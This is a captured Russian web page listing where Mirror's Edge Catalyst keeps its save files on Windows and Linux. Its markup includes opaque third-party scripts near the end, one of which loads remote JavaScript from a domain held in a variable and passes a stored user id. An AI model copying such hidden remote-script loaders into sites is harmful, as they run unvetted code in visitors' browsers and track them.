

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/mirrors-edge-catalyst.html
body_size: 8672
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям Mirror&#039;s Edge Catalyst / Mirror&#039;s Edge Catalyst save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;Mirror&#039;s Edge Catalyst&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/mirrors-edge-catalyst.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям Mirror&#039;s Edge Catalyst / Mirror&#039;s Edge Catalyst save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;Mirror&#039;s Edge Catalyst&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/mirrors-edge-catalyst.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="action" /><meta property="article:tag" content="open world" /><meta property="article:tag" content="platform" /><meta property="article:tag" content="shooter" /><meta property="article:tag" content="лучшие игры" /><meta property="article:section" content="M" /><meta property="article:published_time" content="2016-06-07T09:54:57+00:00" /><meta property="article:modified_time" content="2023-04-18T19:11:05+00:00" /><meta property="og:updated_time" content="2023-04-18T19:11:05+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2016/06/mirrors-edge-catalyst-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2016/06/mirrors-edge-catalyst-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;Mirror&#039;s Edge Catalyst&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям Mirror&#039;s Edge Catalyst / Mirror&#039;s Edge Catalyst save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2016/06/mirrors-edge-catalyst-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/mirrors-edge-catalyst.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-406 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-697d42048c197"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-697d42048c197" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-697d42048c28f"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-697d42048c28f" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-406 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-action tag-open-world tag-platform tag-shooter tag-top-games has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">Mirror&#8217;s Edge Catalyst</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/m" itemprop="item"><span itemprop="name">M</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">Mirror&#8217;s Edge Catalyst</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка Mirror&#8217;s Edge Catalyst" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2016/06/mirrors-edge-catalyst-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">DICE</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">Action</span>, <span itemprop="genre">Platform</span>, <span itemprop="genre">Shooter</span>, <span itemprop="genre">Open World</span></p></li><li><p><strong>Дата выхода:</strong> 7 июня 2016 г.</p></li><li><p><strong>Режимы:</strong> сингл, мультиплеер<meta itemprop="playMode" content="SinglePlayer"><meta itemprop="playMode" content="MultiPlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span>, <span itemprop="gamePlatform" class="ps4">PS4</span>, <span itemprop="gamePlatform" class="x1">X1</span></p></li><li><p><strong>Время прохождения:</strong> 34 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="2"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;Mirror&#8217;s Edge Catalyst&#187; хранятся в операционной системе Windows в папке [PROF_SAVE], находящейся по умолчанию в профиле пользователя на системном диске &#171;C&#187;. Игра не поддерживает облачную синхронизацию сохранений в Origin и OneDrive. На полное прохождение игры Mirror&#8217;s Edge Catalyst требуется 34 часа (на сюжет и второстепенные задания — 14 часов, только на сюжет — 9 часов). Во время прохождения доступно 49 достижений и трофеев. Игра была взломана командой CPY через 117 дней после релиза.</p><p><strong>Путь до сохранений Mirrors Edge Catalyst в Windows:</strong></p><ul><li><code>%USERPROFILE%\Documents\Mirrors Edge Catalyst\settings\PROF_SAVE\</code></li><li><code>C:\Users\[имя пользователя]\Documents\Mirrors Edge Catalyst\settings\PROF_SAVE\</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;Mirror&#8217;s Edge Catalyst&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям Mirrors Edge Catalyst в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/1233570/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/1233570/</code></li></ul></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/action" rel="tag">action</a> #<a href="https://faqusha.ru/saves/tag/open-world" rel="tag">open world</a> #<a href="https://faqusha.ru/saves/tag/platform" rel="tag">platform</a> #<a href="https://faqusha.ru/saves/tag/shooter" rel="tag">shooter</a> #<a href="https://faqusha.ru/saves/tag/top-games" rel="tag">лучшие игры</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/ghost-1-0.html" rel="prev"><span>Ghost 1.0</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/the-solus-project.html" rel="next"><span>The Solus Project</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/mirrors-edge-catalyst.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "Mirror&#8217;s Edge Catalyst", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='406' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-1625 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-action tag-platform tag-shooter tag-top-games has-thumbnail" id="post-1625" href="https://faqusha.ru/saves/mirrors-edge.html" title="Mirror&#8217;s Edge"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2009/01/mirrors-edge-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2009/01/mirrors-edge-cover-300x370.jpg" /></div><h2 class="title"><span>Mirror&#8217;s Edge</span></h2> </a> <a class="related-post post-1362 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-platform tag-puzzle tag-top-games has-thumbnail" id="post-1362" href="https://faqusha.ru/saves/edge.html" title="Edge"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2011/08/edge-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2011/08/edge-cover-300x370.jpg" /></div><h2 class="title"><span>Edge</span></h2> </a> <a class="related-post post-3906 post type-post status-publish format-standard has-post-thumbnail hentry category-n tag-action tag-adventure tag-hack-and-slash tag-top-games has-thumbnail" id="post-3906" href="https://faqusha.ru/saves/ninja-gaiden-3-razors-edge.html" title="Ninja Gaiden 3: Razor&#8217;s Edge"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2021/06/ninja-gaiden-3-razors-edge-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2021/06/ninja-gaiden-3-razors-edge-cover-300x370.jpg" /></div><h2 class="title"><span>Ninja Gaiden 3: Razor&#8217;s Edge</span></h2> </a> <a class="related-post post-3352 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-action tag-adventure tag-mafia tag-open-world tag-shooter tag-tps tag-top-games has-thumbnail" id="post-3352" href="https://faqusha.ru/saves/mafia-definitive-edition.html" title="Mafia: Definitive Edition"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2020/09/mafia-definitive-edition-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2020/09/mafia-definitive-edition-cover-300x370.jpg" /></div><h2 class="title"><span>Mafia: Definitive Edition</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-2355 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-action tag-adventure tag-survival has-thumbnail" id="post-2355" href="https://faqusha.ru/saves/metal-gear-survive.html" title="Metal Gear Survive"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/02/metal-gear-survive-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/02/metal-gear-survive-cover-300x370.jpg" /></div><h2 class="title"><span>Metal Gear Survive</span></h2> </a> <a class="related-post post-2685 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-adventure tag-platform tag-puzzle has-thumbnail" id="post-2685" href="https://faqusha.ru/saves/mr-robot.html" title="Mr. Robot"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2007/01/mr-robot-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2007/01/mr-robot-cover-300x370.jpg" /></div><h2 class="title"><span>Mr. Robot</span></h2> </a> <a class="related-post post-506 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-action tag-roguelike tag-rpg has-thumbnail" id="post-506" href="https://faqusha.ru/saves/moon-hunters.html" title="Moon Hunters"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2016/03/moon-hunters-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2016/03/moon-hunters-cover-300x370.jpg" /></div><h2 class="title"><span>Moon Hunters</span></h2> </a> <a class="related-post post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-arcade tag-platform tag-shoot-em-up tag-top-games has-thumbnail" id="post-317" href="https://faqusha.ru/saves/maldita-castilla-ex-cursed-castilla.html" title="Maldita Castilla EX: Cursed Castilla"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2016/10/maldita-castilla-ex-cursed-castilla-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2016/10/maldita-castilla-ex-cursed-castilla-cover-300x370.jpg" /></div><h2 class="title"><span>Maldita Castilla EX: Cursed Castilla</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"mirrors-edge-catalyst\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
